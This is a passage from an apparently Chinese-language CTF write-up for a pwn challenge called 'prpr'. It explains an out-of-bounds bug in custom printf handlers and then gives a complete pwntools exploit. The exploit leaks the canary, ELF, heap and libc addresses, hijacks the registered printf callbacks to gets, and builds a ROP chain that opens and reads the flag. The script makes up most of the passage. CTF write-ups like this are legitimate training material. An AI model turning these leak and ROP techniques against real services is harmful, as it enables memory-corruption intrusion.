
%#V 和%#X中存在第三个漏洞,使用 # 和不使用 # 会进入两条不同的分支来获取读写偏移,在使用 # 时并没有检查 offset 是否在合理范围内,造成了越界;
- 接着通过计算 ELF 地址和 mem_chunk_base 的地址可以泄露 ELF 上的任意值,通过泄露 got 表函数指针,确定 libc 的大致版本(题目没给 libc),并计算完成 orw 所需 gadget 地址;
此时一个 mem_chunk 的空间已经差不多被用完,通过 vm_jmp(71) 也就是跳转到 ENTRY 的位置重新开启一次 VM 程序并使用同样的操作可以进行第二次任意 vmcode 执行;
这一次我们使用两次 b"%a%a%#XDDDD\x00" 劫持 init_func_register_printf 注册到堆内存上的各种回调函数的地址,这些函数第一个参数是 FILE *stream 类型,但是实际上来源于更高地址上的栈内存,当使用对应的格式化字符时就会跳转到我们想要的函数。于是劫持回调函数为 gets,控制好 gets 读入的内容避免执行流提前 crash 或者触发 canary 错误 (比如填充字节全用大写 A 时会提前 crash 但是用小写 a 就能过,神奇),最终可以实现栈上的 ROP。

即使计算了远程 libc,本地和远程的堆布局依然有细微差异,通过分析远程堆应该是没有 vm 对象前的一个 free_chunk,所以导致劫持回调时的偏移不对,减去这个 chunk 大小就可以打通远程。
EXP
最终 EXP 如下:
from pwn import *
from LibcSearcher import *
import time
context.log_level = 'debug'
#p = process("./prpr", env={"LD_PRELOAD":"./libc2404.so"})
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
libc = ELF('libc2404.so')
p = remote("123.56.219.14", 32790)
def option1(and_value, size, data:bytes):
'''
read mem => bytes and => show mem
'''
p.sendline(b'1')
p.sendline(str(and_value).encode())
p.sendline(str(size).encode())
p.sendline(data)
def option2(and_value, size, data:list[int]):
'''
read ints => ints and => show ints
'''
p.sendline(b'2') # option
p.sendline(str(and_value).encode())
p.sendline(str(size).encode())
for i in data:
p.sendline(str(i).encode())
def option3(xor_value, size, data:bytes):
'''
read mem => bytes xor => show mem
'''
p.sendline(b'3')
p.sendline(str(xor_value).encode())
p.sendline(str(size).encode())
p.sendline(data)
def option4(xor_value, size, data:list[int]):
'''
read ints => ints xor => show ints
'''
p.sendline(b'4') # option
p.sendline(str(xor_value).encode())
p.sendline(str(size).encode())
for i in data:
p.sendline(str(i).encode())
p.recv()
def option5(or_value, size, data:bytes):
'''
read mem => bytes or => show mem
'''
p.sendline(b'5')
p.sendline(str(or_value).encode())
p.sendline(str(size).encode())
p.sendline(data)
def option6(or_value, size, data:list[int]):
'''
read ints => ints or => show ints
'''
p.sendline(b'6') # option
p.sendline(str(or_value).encode())
p.sendline(str(size).encode())
for i in data:
p.sendline(str(i).encode())
def make_vm_code(fmtstr:bytes, arg:int):
assert len(fmtstr) <= 8
fmtstr = fmtstr.ljust(8, b"\x00")
arg = arg & 0xffffffff
return fmtstr + p32(arg)
def exp():
#gdb.attach(p, "b *0x555555554000+0x2688\nc\n")
#gdb.attach(p, "b *0x555555554000+0x1996\nc\n")
#gdb.attach(p, "b *0x555555554000+0x1E00\nc\n")
p.recv()
option6(0x1, 63, [0xdeadbeef]*64)
fake_vm_code = b"A"*8
fake_vm_code += b"FUCK" + b"%p|"*16 + b"\x00"
fake_vm_code += b"X"*(0xc-((len(fake_vm_code)-8)%0xc))
fake_vm_code += b"HEAP\x00\x00\x00\x00\x00\x00\x00\x00"
fake_vm_code += b"%a%#V%yXXXX\x00"
fake_vm_code += b"%a%#V%yXXXX\x00"
fake_vm_code += b"%a%#V%yXXXX\x00"
fake_vm_code += b"%a%#V%yXXXX\x00"
fake_vm_code += make_vm_code(b"%N", 71)
fake_vm_code_xor = b"".join([bytes([_c ^ (90 ^ 50)]) for _c in fake_vm_code])
log.info(f"fake_vm_code_xor(len: {len(fake_vm_code_xor)}): {fake_vm_code_xor}")
option3((90 ^ 50), len(fake_vm_code_xor)//4, fake_vm_code_xor) # hijack ret_addr to n^90
p.sendline(b"-2171") # (-(0x65cc-8)) // 4
p.recvuntil(b"FUCK")
p.recvuntil(b"FUCK")
p.recvuntil(b"|")
p.recvuntil(b"|")
p.recvuntil(b"|")
p.recvuntil(b"|")
stack_leak = int(p.recvuntil(b"|", drop=True).decode(), 16)
log.info(f"stack_leak: {hex(stack_leak)}")
canary_leak = int(p.recvuntil(b"|", drop=True).decode(), 16)
log.info(f"canary_leak: {hex(canary_leak)}")
p.recvuntil(b"|")
elf_leak = int(p.recvuntil(b"|", drop=True).decode(), 16)
log.info(f"elf_leak: {hex(elf_leak)}")
elf_base = elf_leak-0x1fb0
log.info(f"elf_base: {hex(elf_base)}")
# ====================================================
#gdb.attach(p, "b *0x555555554000+0x2397\nc\n")
p.sendline(b"-1008")
p.sendline(b"-1007")
p.recvuntil(b"HEAP")
heap_leak_low = int(p.recvuntil(b"\n", drop=True).decode(), 10) & 0xffffffff
p.recvuntil(b"XXXX")
heap_leak_high = int(p.recvuntil(b"\n", drop=True).decode(), 10) & 0xffffffff
heap_leak = (heap_leak_high << 32) + heap_leak_low
heap_base = heap_leak - 0x8d50
curr_mem_chunk_base = heap_base + 0x2680
log.info(f"heap_leak: {hex(heap_leak)}")
log.info(f"heap_base: {hex(heap_base)}")
log.info(f"curr_mem_chunk_base: {hex(curr_mem_chunk_base)}")
puts_got = elf_base + 0x5F58
p.sendline(f"-{(curr_mem_chunk_base-puts_got)//4}".encode())
p.sendline(f"-{(curr_mem_chunk_base-puts_got)//4-1}".encode())
p.recvuntil(b"XXXX")
tmp_leak_low = int(p.recvuntil(b"\n", drop=True).decode(), 10) & 0xffffffff
p.recvuntil(b"XXXX")
tmp_leak_high = int(p.recvuntil(b"\n", drop=True).decode(), 10) & 0xffffffff
libc_puts = (tmp_leak_high << 32) + tmp_leak_low
log.info(f"libc_puts: {hex(libc_puts)}")
libc_base = libc_puts - 0x87bd0
log.info(f"libc_base: {hex(libc_base)}")
#pause()
# ====================================================
# NEW ROUND
# ====================================================
option6(0x1, 63, [0xdeadbeef]*64)
# 0xca8
fake_vm_code = b"A"*8
fake_vm_code += b"FUCK" + b"\x00"
fake_vm_code += b"X"*(0xc-((len(fake_vm_code)-8)%0xc))
fake_vm_code += b"%a%a%#XDDDD\x00"
fake_vm_code += b"%a%a%#XDDDD\x00"
#fake_vm_code += b"%a%#V%yXXXX\x00"
#fake_vm_code += b"%a%#V%yXXXX\x00"
fake_vm_code += b"%APPPPPPPPP\x00"
fake_vm_code += b"QWERQWERQWE\x00"
fake_vm_code += make_vm_code(b"%Q", 0)
fake_vm_code += make_vm_code(b"%a", 0)
fake_vm_code_xor = b"".join([bytes([_c ^ (90 ^ 50)]) for _c in fake_vm_code])
log.info(f"fake_vm_code_xor(len: {len(fake_vm_code_xor)}): {fake_vm_code_xor}")
#gdb.attach(p, "b *0x555555554000+0x201E\nc\n")
option3((90 ^ 50), len(fake_vm_code_xor)//4, fake_vm_code_xor) # hijack ret_addr to n^90
p.sendline(b"-2171") # (-(0x65cc-8)) // 4
# ===========================================================
p.recvuntil(b"FUCK")
p.recvuntil(b"FUCK")
#p.sendline(f"-{(curr_mem_chunk_base-heap_base-0xca8)//4}".encode())
#p.sendline(f"-{(curr_mem_chunk_base-heap_base-0xca8)//4-1}".encode())
libc_gets = libc_base + libc.symbols[b"gets"]
p.sendline(f"{libc_gets & 0xffffffff}".encode())
p.sendline(f"-{(curr_mem_chunk_base-heap_base-0xca8-0x410)//4}".encode())
p.sendline(f"{libc_gets >> 32}".encode())
p.sendline(f"-{(curr_mem_chunk_base-heap_base-0xca8-0x410)//4-1}".encode())
libc_mprotect = libc_base + libc.symbols[b"mprotect"]
libc_open = libc_base + libc.symbols[b"open"]
libc_read = libc_base + libc.symbols[b"read"]
libc_write = libc_base + libc.symbols[b"write"]
libc_syscall = libc_base + libc.symbols[b"syscall"]
pop_rdi_ret = libc_base + 0x10f75b
pop_rsi_ret = libc_base + 0x2b46b # pop rsi ; pop rbp ; ret
pop_rdx_ret = libc_base + 0xb502c # pop rdx ; xor eax, eax ; pop rbx ; pop r12 ; pop r13 ; pop rbp ; ret
pop_rax_ret = libc_base + 0xdd237
syscall = libc_base + 0x288b5
payload = b"a"*0xc8 + p64(canary_leak)
payload = payload.ljust(0xe8, b"a") + p64(canary_leak)
payload = payload.ljust(0x128, b"a")
payload += p64(pop_rdi_ret) + p64(elf_base)
payload += p64(pop_rsi_ret) + p64(0x3000) + p64(0xdeadbeef)
payload += p64(pop_rdx_ret) + p64(7) + p64(0xdeadbeef)*4
payload += p64(libc_mprotect)
payload += p64(pop_rdi_ret) + p64(0)
payload += p64(pop_rsi_ret) + p64(elf_base) + p64(0xdeadbeef)
payload += p64(pop_rdx_ret) + p64(0x100) + p64(0xdeadbeef)*4
payload += p64(libc_read)
payload += p64(pop_rdi_ret) + p64(2)
payload += p64(pop_rsi_ret) + p64(elf_base) + p64(0xdeadbeef)
payload += p64(pop_rdx_ret) + p64(0) + p64(0xdeadbeef)*4
payload += p64(libc_syscall)
payload += p64(pop_rdi_ret) + p64(3)
payload += p64(pop_rsi_ret) + p64(elf_base) + p64(0xdeadbeef)
payload += p64(pop_rdx_ret) + p64(0x100) + p64(0xdeadbeef)*4
payload += p64(libc_read)
payload += p64(pop_rdi_ret) + p64(1)
payload += p64(pop_rsi_ret) + p64(elf_base) + p64(0xdeadbeef)
payload += p64(pop_rdx_ret) + p64(0x100) + p64(0xdeadbeef)*4
payload += p64(libc_write)
payload += p64(0xdeadbeef)
pause()
p.sendline(payload)
p.send(b"flag\x00")
p.recvuntil(b"flag{")
flag = p.recvuntil(b"}").decode()
log.info(f"flag: flag{{{flag}")
p.interactive()
if __name__ == "__main__":
exp()
偷偷吐槽一下垃圾到令人反胃的国内“安全”竞赛环境,距离上次 DEF CON 结束挺久了,好不容易抽出时间打一场比赛还得被恶心












 ](https://eqqie.cn/usr/uploads/2024/03/953821026.png)





